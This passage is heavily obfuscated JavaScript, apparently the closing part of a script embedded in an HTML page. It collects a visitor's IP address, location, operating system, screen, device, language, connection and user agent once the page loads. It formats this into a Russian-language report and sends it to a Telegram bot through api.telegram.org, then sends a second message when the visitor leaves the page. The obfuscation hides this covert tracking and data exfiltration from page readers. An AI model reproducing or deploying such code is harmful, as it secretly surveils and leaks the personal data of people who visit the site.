_0x10f7bf;},_0x5dbecd[_0x1d2361(0x43c,0x346,0x34a,0x4ab)]=_0x1d2361(0x4a8,0x5a1,0x4d8,0x48e),_0x5dbecd['gLVrG']=_0x1d2361(0x3bf,0x347,0x38d,0x45b),_0x5dbecd[_0x2a536d(0x445,0x62a,0x557,0x54c)]=function(_0x1c3227,_0x58c566){return _0x1c3227===_0x58c566;},_0x5dbecd['UcOqt']=_0x1d2361(0x50d,0x43e,0x534,0x561),_0x5dbecd[_0x2a536d(0x41d,0x46f,0x43a,0x4e8)]=_0x2a536d(0x5bf,0x60f,0x668,0x648)+_0x1d2361(0x37c,0x28c,0x301,0x348)+'а';const _0x577868=_0x5dbecd;if(_0x577868[_0x1d2361(0x44d,0x547,0x3d8,0x3a1)](_0x577868[_0x1d2361(0x43c,0x474,0x3e7,0x33a)],navigator)){const _0x3ed51e=navigator[_0x1d2361(0x4a8,0x4ef,0x448,0x5ad)];let _0x236ee7=_0x577868[_0x2a536d(0x570,0x647,0x4ac,0x560)];if(_0x3ed51e[_0x1d2361(0x42e,0x4e4,0x410,0x38f)]&&_0x3ed51e[_0x2a536d(0x508,0x4de,0x4b9,0x5b3)]!==Infinity)_0x577868[_0x1d2361(0x3c7,0x491,0x3d9,0x4ac)](_0x577868['UcOqt'],'OEweU')?_0x236ee7=_0x3ed51e[_0x1d2361(0x42e,0x4f1,0x3a3,0x413)]+_0x1d2361(0x3aa,0x3df,0x306,0x33e):_0x167f60[_0x2a536d(0x5d2,0x6ae,0x6db,0x644)][_0x1d2361(0x521,0x4c8,0x4fd,0x435)]=_0x577868[_0x2a536d(0x48b,0x488,0x59e,0x4c8)];else _0x3ed51e[_0x1d2361(0x474,0x4ce,0x4c9,0x414)+'x']&&_0x3ed51e[_0x2a536d(0x6c0,0x630,0x5ac,0x5f9)+'x']!==Infinity&&(_0x236ee7=_0x3ed51e[_0x1d2361(0x474,0x4ee,0x388,0x548)+'x']+'\x20Мбит/с');const _0x505544={};return _0x505544[_0x2a536d(0x4b6,0x635,0x554,0x58a)]=_0x3ed51e['effectiveT'+_0x2a536d(0x4a6,0x58f,0x5a2,0x4ae)]||_0x577868[_0x1d2361(0x3db,0x33e,0x3d3,0x39a)],_0x505544[_0x1d2361(0x493,0x4c5,0x4aa,0x3a3)]=_0x236ee7,_0x505544;}const _0x2ac869={};return _0x2ac869[_0x1d2361(0x405,0x50b,0x49a,0x38e)]=_0x577868[_0x2a536d(0x4d1,0x489,0x5b1,0x4e8)],_0x2ac869[_0x1d2361(0x493,0x53a,0x38d,0x4d7)]=_0x577868['nJNqQ'],_0x2ac869;}function formatMessage(_0xec9916){let _0x3d7186='🛰️\x20<b>НОВЫЙ'+_0x5a12f2(0x424,0x5d0,0x4cd,0x3db)+_0x5a12f2(0x530,0x4ba,0x565,0x5b2)+_0x5a12f2(0x6da,0x62d,0x5ec,0x4ee);_0x3d7186+=_0x5a12f2(0x5a6,0x5f2,0x519,0x486)+_0x5a12f2(0x4b0,0x3df,0x4b3,0x3ad)+'b>\x20'+_0xec9916[_0x5a12f2(0x424,0x34f,0x437,0x3cc)]+_0x40b13c(0x2f8,0x3a1,0x423,0x379),_0x3d7186+=_0x5a12f2(0x415,0x42d,0x44a,0x49d)+_0x40b13c(0x2d0,0x37e,0x39b,0x33b)+_0x40b13c(0x2c9,0x37c,0x2f7,0x2ab)+'A',_0x3d7186+=_0x5a12f2(0x49a,0x416,0x4aa,0x510)+'адрес:</b>'+_0x5a12f2(0x5b2,0x672,0x627,0x6ef)+_0xec9916['ip']+_0x40b13c(0x211,0x194,0x308,0x24a),_0x3d7186+=_0x40b13c(0x3a3,0x2be,0x296,0x39b)+_0x5a12f2(0x547,0x6ec,0x617,0x53c)+_0xec9916[_0x5a12f2(0x5cc,0x6f8,0x631,0x611)]+_0x40b13c(0x2a4,0x407,0x274,0x30a),_0x3d7186+=_0x40b13c(0x290,0x1b2,0x1db,0x242)+_0x5a12f2(0x3a0,0x59a,0x4a0,0x3cf)+_0xec9916['os']+'%0A',_0x3d7186+=_0x5a12f2(0x4d7,0x55d,0x596,0x5b0)+'решение:</'+_0x5a12f2(0x5ea,0x4df,0x4f0,0x3ef)+_0xec9916['screen']+'%0A';function _0x5a12f2(_0x81f1d,_0x4f51b3,_0x23463d,_0x31cb59){return _0x444c64(_0x81f1d-0x1cc,_0x23463d-0x423,_0x4f51b3,_0x31cb59-0x28);}_0x3d7186+='├\x20📱\x20<b>Уст'+'ройство:</'+'b>\x20'+_0xec9916[_0x40b13c(0x281,0x33d,0x249,0x260)]+_0x40b13c(0x3a9,0x319,0x3e1,0x30a);function _0x40b13c(_0x3260b8,_0x30812d,_0x5c9bc0,_0x2c58d7){return _0x444c64(_0x3260b8-0xc1,_0x2c58d7-0x1ca,_0x30812d,_0x2c58d7-0x2a);}return _0x3d7186+='├\x20🗣️\x20<b>Язы'+_0x5a12f2(0x4b9,0x502,0x48f,0x523)+_0xec9916[_0x40b13c(0x2fd,0x2fa,0x252,0x2bc)]+_0x5a12f2(0x4c4,0x5c8,0x563,0x551),_0x3d7186+=_0x5a12f2(0x6ee,0x6e1,0x619,0x6c1)+_0x40b13c(0x1f6,0x317,0x161,0x24e)+'</b>\x20'+_0xec9916[_0x40b13c(0x313,0x34f,0x239,0x2e9)]+_0x5a12f2(0x4e7,0x637,0x563,0x5ff),_0x3d7186+=_0x40b13c(0x28d,0x106,0x2c8,0x1ec)+_0x40b13c(0x1e9,0x228,0x236,0x276)+_0xec9916[_0x5a12f2(0x51e,0x50c,0x48e,0x409)]+_0x5a12f2(0x530,0x594,0x563,0x5ab),_0x3d7186+=_0x40b13c(0x499,0x3e0,0x3aa,0x3ca)+'a:</b>\x20'+_0xec9916[_0x40b13c(0x2f3,0x2d8,0x2b3,0x263)+'d']+_0x5a12f2(0x541,0x5bc,0x5d2,0x603),_0x3d7186+=_0x40b13c(0x2ef,0x3b1,0x3e7,0x2fc)+_0x40b13c(0x262,0x1bb,0x2e0,0x2ad)+_0x5a12f2(0x6a4,0x688,0x60e,0x667),_0x3d7186+=_0x40b13c(0x3a2,0x35e,0x22f,0x2e4)+'\x20соединени'+'я:</b>\x20'+_0xec9916[_0x40b13c(0x382,0x3c6,0x408,0x360)]+_0x5a12f2(0x626,0x519,0x563,0x57a),_0x3d7186+=_0x40b13c(0x409,0x442,0x3db,0x378)+_0x40b13c(0x36a,0x2e0,0x38f,0x31a)+'\x20'+_0xec9916[_0x5a12f2(0x547,0x513,0x5b9,0x51f)+_0x40b13c(0x2e4,0x236,0x27c,0x285)]+_0x5a12f2(0x58d,0x4c5,0x563,0x4b0),_0x3d7186+=_0x40b13c(0x2b6,0x370,0x274,0x35e)+'аница:</b>'+'\x20'+_0xec9916[_0x40b13c(0x307,0x2b0,0x45f,0x38f)]+_0x5a12f2(0x5ef,0x5ab,0x563,0x615),_0x3d7186+='└\x20↪️\x20<b>Ист'+'очник:</b>'+'\x20'+_0xec9916[_0x40b13c(0x375,0x477,0x3d5,0x39a)]+_0x5a12f2(0x5b7,0x68a,0x5d2,0x654),_0x3d7186+=_0x5a12f2(0x554,0x618,0x543,0x5d3)+_0x5a12f2(0x575,0x5ff,0x535,0x4e2)+'0A',_0x3d7186+=_0x5a12f2(0x491,0x47c,0x4c3,0x498)+_0x5a12f2(0x512,0x4eb,0x581,0x56b)+_0x5a12f2(0x527,0x4fe,0x59c,0x68d)+_0xec9916['screen']+_0x40b13c(0x24e,0x271,0x273,0x30a),_0x3d7186+=_0x40b13c(0x17c,0x1d2,0x1ef,0x266)+_0x40b13c(0x135,0x15b,0x238,0x1f7)+'селей:</b>'+'\x20'+_0xec9916[_0x40b13c(0x1b0,0x291,0x190,0x22f)]+_0x40b13c(0x2dc,0x3cc,0x393,0x30a),_0x3d7186+=_0x40b13c(0x3c4,0x34b,0x43e,0x388)+_0x40b13c(0x22c,0x233,0x1e1,0x218)+_0x40b13c(0x299,0x269,0x1b6,0x297)+_0xec9916[_0x5a12f2(0x6b6,0x690,0x62d,0x718)+'n']+_0x5a12f2(0x512,0x5ad,0x563,0x5cf),_0x3d7186+=_0x40b13c(0x1f9,0x2df,0x215,0x22a)+_0x40b13c(0x371,0x2bb,0x1dd,0x2ba)+_0x40b13c(0x2ec,0x1bb,0x27a,0x286)+_0xec9916[_0x5a12f2(0x3c1,0x50a,0x4b9,0x50b)]+_0x5a12f2(0x5d2,0x4fc,0x563,0x639),_0x3d7186+=_0x40b13c(0x1f6,0x37f,0x324,0x28a)+_0x5a12f2(0x536,0x605,0x5ea,0x594)+_0xec9916['deviceMemo'+'ry']+_0x40b13c(0x1d5,0x25a,0x152,0x21e),_0x3d7186+='└\x20👆\x20<b>Сен'+_0x40b13c(0x449,0x3d0,0x348,0x351)+_0x5a12f2(0x471,0x42a,0x4ca,0x58b)+_0xec9916[_0x40b13c(0x2f7,0x429,0x421,0x373)+'rt']+_0x40b13c(0x31a,0x3dc,0x3cf,0x379),_0x3d7186+='🔍\x20<b>USER\x20'+_0x40b13c(0x31f,0x27e,0x246,0x317)+'0A',_0x3d7186+='<code>'+_0xec9916[_0x40b13c(0x19b,0x223,0x184,0x23f)]+(_0x40b13c(0x1c0,0x248,0x292,0x24a)+'%0A'),_0x3d7186+=_0x5a12f2(0x5fa,0x586,0x577,0x488)+_0x5a12f2(0x5e3,0x611,0x595,0x511)+'системой\x20о'+_0x40b13c(0x14d,0x276,0x189,0x23e)+_0x40b13c(0x200,0x221,0x1a6,0x1e5),_0x3d7186;}function sendToTelegram(_0xd794d7,_0x600d55=BOT_TOKEN,_0x354f3c=CHAT_ID){const _0x121e85={'aZYDQ':'(((.+)+)+)'+'+$','eUtJH':_0x5f13df(0x3d2,0x441,0x344,0x246),'VIMJB':function(_0x5a5f7f,_0x17615a){return _0x5a5f7f===_0x17615a;},'UcjQI':_0x4a40a0(0x526,0x46e,0x4e4,0x547),'UpiWg':_0x4a40a0(0x6be,0x6c9,0x5d2,0x555),'yphpo':_0x4a40a0(0x547,0x4b1,0x52a,0x617),'JLceS':_0x4a40a0(0x495,0x4a4,0x4c1,0x572)+'\x20посещение'+'\x20сайта!','MkSWy':function(_0x55e8f5,_0x4f35c2,_0xbb8648){return _0x55e8f5(_0x4f35c2,_0xbb8648);},'ZzJgh':'\x20Спасибо\x20з'+'а\x20посещени'+'е\x20сайта!','ZZSXh':_0x5f13df(0x204,0x2a4,0x30c,0x29a),'QEwEC':_0x4a40a0(0x4fe,0x3b7,0x4b2,0x5a1),'stGuE':_0x4a40a0(0x61f,0x643,0x61c,0x54e),'LLLNE':_0x5f13df(0x2d4,0x328,0x347,0x2f3),'LgTJo':function(_0x11ca8c,_0x2d9e85,_0x35c926){return _0x11ca8c(_0x2d9e85,_0x35c926);},'nlsdo':function(_0x53c7b2,_0x35efcd){return _0x53c7b2!==_0x35efcd;},'UHhim':'iqUSu','ufIxc':_0x4a40a0(0x4d6,0x621,0x541,0x475)+'и','gwHOf':function(_0x360d6d,_0x409561){return _0x360d6d(_0x409561);}};if(!_0x600d55||!_0x354f3c){console[_0x5f13df(0x26d,0x391,0x347,0x36d)](_0x4a40a0(0x580,0x400,0x4cf,0x479)+_0x5f13df(0x335,0x312,0x25f,0x35d)+_0x4a40a0(0x500,0x4aa,0x573,0x5ac)+_0x4a40a0(0x5a4,0x694,0x64c,0x61e));return;}function _0x4a40a0(_0x2853b2,_0x6c20c4,_0x39c1b7,_0x387b62){return _0x444c64(_0x2853b2-0x107,_0x39c1b7-0x476,_0x387b62,_0x387b62-0x110);}const _0x510038=_0x5f13df(0x290,0x262,0x336,0x3e9)+_0x5f13df(0x446,0x2e8,0x340,0x38d)+'.org/bot'+_0x600d55+(_0x4a40a0(0x5fb,0x632,0x540,0x43f)+_0x4a40a0(0x53b,0x6f9,0x60f,0x538)+'=')+_0x354f3c+_0x5f13df(0x18d,0x155,0x20a,0x2ba)+_0xd794d7+(_0x5f13df(0x407,0x451,0x37b,0x438)+_0x4a40a0(0x5eb,0x6d4,0x629,0x626));function _0x5f13df(_0x8a15b9,_0x233df1,_0x16a44a,_0x223128){return _0x444c64(_0x8a15b9-0x10f,_0x16a44a-0x1a8,_0x8a15b9,_0x223128-0x125);}_0x121e85[_0x5f13df(0x3b0,0x3c1,0x324,0x2c3)](fetch,_0x510038)[_0x5f13df(0x2af,0x30c,0x20b,0x1a7)](_0x993eb7=>_0x993eb7[_0x5f13df(0x2af,0x2b1,0x285,0x316)]())[_0x4a40a0(0x586,0x5db,0x4d9,0x513)](_0x1814e3=>{const _0x5b4144={};function _0x777ae4(_0x3a8371,_0x342490,_0xaa7e37,_0x21b438){return _0x5f13df(_0x21b438,_0x342490-0x104,_0xaa7e37- -0x289,_0x21b438-0x1e3);}_0x5b4144[_0x4cf4bb(0x316,0x285,0x234,0x2f7)]=_0x121e85[_0x777ae4(0x15c,0x197,0x110,0x120)];const _0x28e433=_0x5b4144;function _0x4cf4bb(_0x252c6a,_0xb320fa,_0x256e15,_0x263da6){return _0x5f13df(_0x252c6a,_0xb320fa-0x157,_0xb320fa-0x1e,_0x263da6-0x28);}if(_0x121e85[_0x4cf4bb(0x2e7,0x22f,0x1cd,0x240)](_0x121e85[_0x4cf4bb(0x349,0x2a4,0x2d9,0x3a6)],_0x121e85[_0x4cf4bb(0x31d,0x2d1,0x324,0x2f2)]))_0x1e300c['classList'][_0x4cf4bb(0x315,0x21b,0x232,0x1a4)](_0x28e433[_0x777ae4(-0xdc,0xdd,-0x22,-0x7e)]);else{if(_0x1814e3['ok']){if(_0x121e85['VIMJB'](_0x121e85[_0x4cf4bb(0x1fa,0x1ff,0x170,0x11a)],_0x121e85[_0x777ae4(-0xff,-0x167,-0xa8,-0xfc)]))console[_0x4cf4bb(0x318,0x3b8,0x36a,0x317)](_0x121e85['JLceS']),_0x121e85[_0x4cf4bb(0x3de,0x3a4,0x49b,0x3ad)](showNotification,_0x121e85[_0x4cf4bb(0x17c,0x1f5,0x118,0x167)],_0x121e85[_0x4cf4bb(0x3c9,0x37f,0x420,0x2d4)]);else return _0x3c9ee5[_0x777ae4(-0x6b,0x26,0x78,0x124)]()[_0x777ae4(0x5d,-0x19,0x2e,-0xba)](_0x777ae4(-0x5,-0x6c,0x4c,-0x3b)+'+$')['toString']()[_0x777ae4(-0x16c,-0x146,-0x82,-0xf6)+'r'](_0x35ebfd)[_0x4cf4bb(0x1fa,0x2d5,0x213,0x345)](GHVcZX[_0x4cf4bb(0x17a,0x20e,0x165,0x1c8)]);}else console[_0x777ae4(0x11,0x1b3,0xbe,0x53)](_0x121e85[_0x777ae4(-0xaf,-0x1,-0x8f,-0x113)],_0x1814e3),_0x121e85[_0x4cf4bb(0x36f,0x3a4,0x36d,0x3ed)](showNotification,_0x121e85['stGuE'],_0x121e85[_0x777ae4(-0xe,0x6f,0x2c,0x7d)]);}})['catch'](_0x48f7b2=>{function _0x2409bb(_0x41f97f,_0x3ad804,_0x320441,_0x3ad413){return _0x4a40a0(_0x41f97f-0x1b2,_0x3ad804-0xd8,_0x41f97f- -0x399,_0x3ad413);}function _0x12da1e(_0x523ea9,_0x5795dc,_0x295e7f,_0x13e81e){return _0x5f13df(_0x13e81e,_0x5795dc-0x19f,_0x5795dc- -0xbc,_0x13e81e-0xfe);}_0x121e85[_0x2409bb(0x18e,0x1dc,0x20f,0x99)](_0x121e85[_0x2409bb(0x2c5,0x1ec,0x30f,0x2fd)],_0x121e85[_0x12da1e(0x2d9,0x2d4,0x2b7,0x3a5)])?(_0x4d816d[_0x12da1e(0x381,0x2de,0x36e,0x3c4)](_0x121e85[_0x2409bb(0x24c,0x215,0x2e2,0x217)]),_0x121e85[_0x2409bb(0x284,0x2a9,0x224,0x19f)](_0x4040fd,_0x2409bb(0x21c,0x276,0x17c,0x230)+_0x2409bb(0x1ff,0x2e3,0x212,0x246)+_0x2409bb(0x208,0x2a0,0x189,0x1ce),_0x121e85[_0x2409bb(0x296,0x2a3,0x1a8,0x1a5)])):(console[_0x2409bb(0x27c,0x25a,0x31f,0x374)]('Ошибка\x20сет'+'и:',_0x48f7b2),_0x121e85[_0x2409bb(0x2bb,0x1d3,0x35d,0x300)](showNotification,_0x121e85[_0x2409bb(0x19f,0x166,0x159,0x147)],_0x12da1e(0x360,0x28b,0x339,0x2be)));});}document['addEventLi'+_0x1973dc(0x4cf,0x589,0x47a,0x4f5)](_0x1973dc(0x4b0,0x556,0x5a9,0x50b)+'Loaded',async function(){function _0x102ad2(_0x2b962c,_0x11a498,_0x278d0f,_0xa9676e){return _0x1973dc(_0x2b962c-0xf9,_0x11a498-0x149,_0x278d0f,_0xa9676e- -0x417);}const _0x3b8c6f={'qyZne':function(_0x1ce79c,_0x47dcbc){return _0x1ce79c in _0x47dcbc;},'HqKxT':function(_0x476442,_0xd4560b){return _0x476442>_0xd4560b;},'ltwQX':'Поддержива'+_0x102ad2(-0x55,-0x6a,-0x8d,-0x18),'VXzSD':_0x175738(0x14c,0x12c,0xb4,0x17b)+_0x102ad2(0x150,0x15c,0x2b8,0x1d5),'hMEvm':_0x102ad2(0x263,0x1b4,0xf1,0x19d),'KPCOw':function(_0x8f0b7,_0x45e3d9){return _0x8f0b7!==_0x45e3d9;},'EgudH':'GCywV','vfVcJ':function(_0x5e46d3){return _0x5e46d3();},'ldpIb':function(_0x7eeb6c,_0x3af84d){return _0x7eeb6c(_0x3af84d);},'rbiDx':function(_0x425dd2,_0x27a0b0){return _0x425dd2(_0x27a0b0);},'HBsSh':function(_0x10d5f9,_0x1a8579){return _0x10d5f9===_0x1a8579;},'xCdJP':_0x175738(0x17f,0x8a,0xdb,0x109),'EnUmC':_0x175738(0x2a,0x84,0xbd,0x6d),'RnwuJ':_0x175738(0x14,0x32,-0x27,-0x5d),'hgMCq':function(_0x450f47,_0x5d9a9d,_0x1ede63){return _0x450f47(_0x5d9a9d,_0x1ede63);},'OxBsh':_0x102ad2(0xae,0x15e,0xca,0x164)};function _0x175738(_0x2c4c5a,_0x219e37,_0x51d5c8,_0x58f1b1){return _0x444c64(_0x2c4c5a-0x1de,_0x219e37- -0xa,_0x51d5c8,_0x58f1b1-0x1a);}setTimeout(async()=>{const _0xa3ae8d={};_0xa3ae8d['kwlsS']=_0x34d7bd(0x478,0x56f,0x5cc,0x643);function _0x2f8f63(_0x39c9b0,_0x4ff7ec,_0xad6fa4,_0x5c8041){return _0x102ad2(_0x39c9b0-0x37,_0x4ff7ec-0x1e8,_0x4ff7ec,_0x5c8041-0x459);}_0xa3ae8d['GcABx']='.bg-contai'+_0x2f8f63(0x580,0x50e,0x629,0x596),_0xa3ae8d[_0x34d7bd(0x5bf,0x6be,0x636,0x784)]=_0x3b8c6f[_0x2f8f63(0x445,0x58e,0x3a2,0x490)];function _0x34d7bd(_0x364868,_0x35f547,_0x48057d,_0x526f73){return _0x175738(_0x364868-0x199,_0x35f547-0x4ed,_0x364868,_0x526f73-0x110);}const _0x50c05d=_0xa3ae8d;if(_0x3b8c6f[_0x34d7bd(0x4a0,0x51a,0x5a4,0x4a7)](_0x3b8c6f[_0x34d7bd(0x6ee,0x688,0x715,0x767)],'GCywV'))return _0x3b8c6f[_0x34d7bd(0x4e4,0x52a,0x55e,0x534)]('ontouchsta'+'rt',_0x9eec57)||_0x3b8c6f[_0x34d7bd(0x5ef,0x62b,0x6c1,0x651)](_0x208129[_0x2f8f63(0x4df,0x4fe,0x629,0x581)+'ints'],0x19bf+0x1a7e+0x1*-0x343d)?_0x3b8c6f[_0x34d7bd(0x5aa,0x63a,0x556,0x595)]:_0x3b8c6f[_0x2f8f63(0x5bd,0x542,0x4fd,0x5ab)];else try{const _0x3722f5=await _0x3b8c6f[_0x2f8f63(0x510,0x585,0x489,0x51f)](collectVisitorData),_0x31623f=_0x3b8c6f[_0x34d7bd(0x715,0x668,0x574,0x748)](formatMessage,_0x3722f5);_0x3b8c6f[_0x2f8f63(0x625,0x597,0x5ef,0x573)](sendToTelegram,_0x31623f),document['getElement'+'ById'](_0x2f8f63(0x436,0x462,0x48f,0x474)+'o')[_0x34d7bd(0x6f3,0x66b,0x760,0x65a)+'t']=JSON[_0x2f8f63(0x565,0x5f5,0x6c7,0x5d4)](_0x3722f5,null,0x224+0x4*0x865+0x7*-0x51a);}catch(_0x4fd5e6){_0x3b8c6f[_0x2f8f63(0x3f5,0x4e6,0x3fe,0x4e3)](_0x3b8c6f[_0x2f8f63(0x35b,0x53c,0x517,0x443)],_0x3b8c6f[_0x34d7bd(0x685,0x64b,0x6d8,0x750)])?(_0x7cb952[_0x2f8f63(0x5dd,0x54d,0x513,0x4ee)][_0x2f8f63(0x5d7,0x5b0,0x50f,0x5cb)]['overflow']=_0x50c05d['kwlsS'],_0x31c218[_0x34d7bd(0x611,0x5d0,0x60e,0x553)+_0x2f8f63(0x496,0x548,0x62a,0x533)](_0x50c05d['GcABx'])[_0x2f8f63(0x509,0x680,0x641,0x5cb)]['position']=_0x50c05d[_0x2f8f63(0x658,0x672,0x5d1,0x5f9)],_0x2a93f7[_0x2f8f63(0x4d7,0x42a,0x4b5,0x4ee)][_0x34d7bd(0x6e6,0x690,0x63d,0x783)][_0x2f8f63(0x48b,0x47d,0x489,0x52e)]=_0x2f8f63(0x4aa,0x4d1,0x4a5,0x452)):(console[_0x34d7bd(0x6f2,0x682,0x673,0x765)](_0x3b8c6f['RnwuJ'],_0x4fd5e6),_0x3b8c6f['hgMCq'](showNotification,_0x2f8f63(0x532,0x61b,0x6c1,0x5c4),_0x3b8c6f[_0x34d7bd(0x482,0x52d,0x54b,0x582)]));}},-0x2393+0x1*0x1c37+0xf2c);}),window[_0x444c64(0x181,0x1dd,0x279,0x219)+_0x444c64(0x15d,0x119,0x162,0x84)](_0x444c64(-0x71,0x20,-0x6c,0x96)+'ad',function(){const _0x1e5e06={'mYtlM':function(_0x58b843,_0x294821){return _0x58b843/_0x294821;},'gyalM':function(_0x37d688,_0x4e41ab){return _0x37d688+_0x4e41ab;},'bqYxx':function(_0xe9cdbf,_0x5dc9ab){return _0xe9cdbf(_0x5dc9ab);}},_0x2af8e9=Math['round'](_0x1e5e06[_0x30d2f3(0x2d8,0x1bd,0x2ad,0x1b2)](Date[_0x30d2f3(0x34d,0x1e7,0x25f,0x23f)]()-performance[_0x30d2f3(0x37c,0x410,0x310,0x249)][_0x277a5d(0x89,-0x32,-0xff,0x61)+'Start'],0x301*-0x3+-0x4*0x2d9+-0x379*-0x7));function _0x30d2f3(_0x5707c6,_0x4ec54d,_0x36c1d3,_0x59977b){return _0x444c64(_0x5707c6-0x177,_0x36c1d3-0x237,_0x5707c6,_0x59977b-0xe8);}const _0x4a592f=_0x1e5e06[_0x30d2f3(0x3c8,0x2d9,0x365,0x2a4)](_0x277a5d(-0x172,-0x1d4,-0x174,-0x11b)+'ОВАТЕЛЬ\x20УШ'+_0x277a5d(-0x17e,-0x1bd,-0x29d,-0x1fd)+_0x30d2f3(0x30b,0x2af,0x265,0x21c)+_0x277a5d(-0x21d,-0x1fe,-0x156,-0x193)+(_0x30d2f3(0x400,0x26a,0x32f,0x255)+_0x30d2f3(0x2ab,0x335,0x2e0,0x346)+_0x277a5d(-0x1ae,-0x18f,-0xf5,-0x1fb)+_0x2af8e9+_0x277a5d(-0x23b,-0x1f9,-0x189,-0x110)),_0x277a5d(-0x6a,-0x12a,-0xf2,-0x86)+_0x277a5d(-0x10b,-0x1c0,-0x1ee,-0x2c6)+window[_0x30d2f3(0x266,0x212,0x2f4,0x2de)][_0x277a5d(-0x10e,-0x92,-0x7,-0xf3)]+'%0A%0A')+('🕐\x20<b>Время'+_0x277a5d(0x10,-0xf6,-0x1ec,-0x99)+'>\x20'+new Date()['toLocaleSt'+_0x277a5d(-0x1c2,-0x1a5,-0x277,-0x165)]('ru-RU'));function _0x277a5d(_0x61f384,_0xf36819,_0x39c291,_0x4810f1){return _0x444c64(_0x61f384-0x3d,_0xf36819- -0x20c,_0x39c291,_0x4810f1-0x76);}_0x1e5e06[_0x277a5d(-0x18b,-0x15d,-0x18f,-0x1aa)](sendToTelegram,_0x4a592f);});function optimizeForMobile(){const _0x3901c5={};_0x3901c5['zzYED']=_0x3f69bb(0x2b5,0x291,0x3ef,0x2fa),_0x3901c5[_0x48114b(0x535,0x519,0x4d4,0x47e)]='hidden',_0x3901c5[_0x48114b(0x452,0x42c,0x3ae,0x34e)]=function(_0x57c50b,_0x1de24a){return _0x57c50b!==_0x1de24a;},_0x3901c5[_0x3f69bb(0x3e8,0x2d3,0x3e6,0x35d)]=_0x3f69bb(0x42b,0x3f7,0x392,0x434),_0x3901c5[_0x48114b(0x299,0x2c6,0x32f,0x35c)]='auto',_0x3901c5[_0x48114b(0x31b,0x343,0x369,0x389)]=_0x3f69bb(0x59c,0x4e1,0x57e,0x4b8)+_0x3f69bb(0x548,0x393,0x4f4,0x44c);function _0x3f69bb(_0x4eb1d7,_0x50e6b7,_0x3d0b46,_0x4abcf0){return _0x444c64(_0x4eb1d7-0x49,_0x4abcf0-0x2d4,_0x4eb1d7,_0x4abcf0-0xc3);}_0x3901c5['rKorG']=_0x48114b(0x4ec,0x3de,0x586,0x4b9),_0x3901c5[_0x3f69bb(0x43b,0x487,0x382,0x3aa)]=_0x48114b(0x477,0x544,0x503,0x44d);function _0x48114b(_0x52cac8,_0x7e2c21,_0x59f5ab,_0xbb4021){return _0x1973dc(_0x52cac8-0x48,_0x7e2c21-0x2f,_0x52cac8,_0xbb4021- -0xfb);}_0x3901c5[_0x3f69bb(0x486,0x445,0x409,0x43b)]=_0x3f69bb(0x2c2,0x381,0x371,0x33a),_0x3901c5['shIit']='fixed';const _0x21814c=_0x3901c5;window[_0x3f69bb(0x4c2,0x5cb,0x4f7,0x4e8)]<=-0x257b+-0x1*0x1d2f+-0x1e2*-0x25?_0x21814c[_0x3f69bb(0x304,0x3e0,0x335,0x341)](_0x21814c[_0x48114b(0x33c,0x2d7,0x2d4,0x36a)],_0x21814c[_0x48114b(0x3c0,0x385,0x270,0x36a)])?_0x2f8713['style']['display']=_0x21814c[_0x3f69bb(0x388,0x2c4,0x46d,0x39a)]:(document[_0x3f69bb(0x37f,0x38b,0x2e3,0x3a4)][_0x48114b(0x3d8,0x502,0x450,0x48e)]['overflow']=_0x21814c[_0x48114b(0x444,0x2b8,0x420,0x35c)],document[_0x3f69bb(0x399,0x43a,0x47c,0x3c1)+_0x3f69bb(0x367,0x4a3,0x47b,0x3e9)](_0x21814c['actXu'])['style'][_0x3f69bb(0x41d,0x48e,0x510,0x457)]=_0x21814c[_0x48114b(0x44d,0x3a0,0x318,0x376)],document[_0x3f69bb(0x3a6,0x2b5,0x3e7,0x3a4)][_0x3f69bb(0x3fe,0x55e,0x562,0x481)][_0x48114b(0x3c1,0x37d,0x4f4,0x3f1)]=_0x21814c[_0x48114b(0x3b3,0x37d,0x494,0x47e)]):_0x21814c[_0x3f69bb(0x3b4,0x470,0x32d,0x3aa)]!==_0x21814c[_0x48114b(0x4d8,0x392,0x53c,0x448)]?(document[_0x3f69bb(0x38e,0x396,0x417,0x3a4)]['style'][_0x3f69bb(0x488,0x3e2,0x3af,0x3db)]=_0x3f69bb(0x3a2,0x290,0x293,0x308),document[_0x3f69bb(0x2c5,0x3ab,0x400,0x3c1)+_0x3f69bb(0x4b7,0x464,0x364,0x3e9)]('.bg-contai'+_0x3f69bb(0x3b0,0x36d,0x3d0,0x44c))['style'][_0x3f69bb(0x390,0x40d,0x484,0x457)]=_0x21814c[_0x48114b(0x326,0x3f2,0x400,0x3d5)],document[_0x3f69bb(0x2ef,0x2d7,0x479,0x3a4)]['style'][_0x48114b(0x4d8,0x456,0x4da,0x3f1)]=_0x21814c[_0x3f69bb(0x426,0x3e2,0x463,0x471)]):(_0x108843[_0x48114b(0x318,0x490,0x347,0x3b1)][_0x3f69bb(0x40b,0x46a,0x55a,0x481)]['overflowX']=_0x21814c['Fhvta'],_0x326bce[_0x48114b(0x470,0x38f,0x456,0x414)+_0x48114b(0x470,0x381,0x433,0x40a)][_0x48114b(0x4e9,0x461,0x4a2,0x48e)][_0x48114b(0x358,0x37b,0x4d3,0x3f1)]=_0x21814c[_0x3f69bb(0x4d4,0x448,0x417,0x471)]);}window['addEventLi'+_0x444c64(0x9b,0x119,0x1c5,0x1dd)](_0x1973dc(0x455,0x451,0x4d5,0x4bb),optimizeForMobile),window[_0x1973dc(0x5e0,0x5d9,0x5a2,0x5b9)+_0x444c64(0x1e3,0x119,0x1a9,0x47)]('resize',optimizeForMobile),setInterval(()=>{document[_0x298953(0x623,0x533,0x58a,0x51e)][_0x298953(0x6e4,0x6c8,0x667,0x5b9)]['overflowX']=_0x4a136c(0x8c,0x78,-0x32,-0x25);function _0x298953(_0x151dcf,_0x17ae77,_0x2f9967,_0x1d2983){return _0x1973dc(_0x151dcf-0xa9,_0x17ae77-0x18d,_0x151dcf,_0x2f9967-0xde);}function _0x4a136c(_0x33f1bd,_0x1a5318,_0x151f71,_0x137e49){return _0x1973dc(_0x33f1bd-0x2e,_0x1a5318-0xeb,_0x33f1bd,_0x151f71- -0x442);}document[_0x298953(0x5b3,0x646,0x5ed,0x6dd)+_0x4a136c(0x75,0x120,0xc3,0x9b)][_0x4a136c(0x209,0x59,0x147,0x1f4)][_0x298953(0x517,0x574,0x5ca,0x58b)]=_0x298953(0x512,0x499,0x4ee,0x4a2);},0x19bc+-0x1338+-0x620*0x1);
+    </script>
+</body>
+</html>
